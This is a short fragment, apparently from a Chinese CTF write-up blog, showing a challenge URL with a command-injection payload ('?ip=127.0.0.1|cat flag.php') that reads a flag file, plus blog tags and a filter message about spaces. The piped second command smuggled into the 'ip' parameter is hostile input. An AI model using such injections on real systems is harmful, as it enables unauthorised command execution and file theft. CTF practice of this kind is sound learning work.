 a348b17b-9829-48cd-a724-a03a7b2e576f.node3.buuoj.cn/?ip=127.0.0.1|cat flag.php
题库 write up 新知识 Safe 编码 信息收集 ctf blog
/?ip= fxck your space!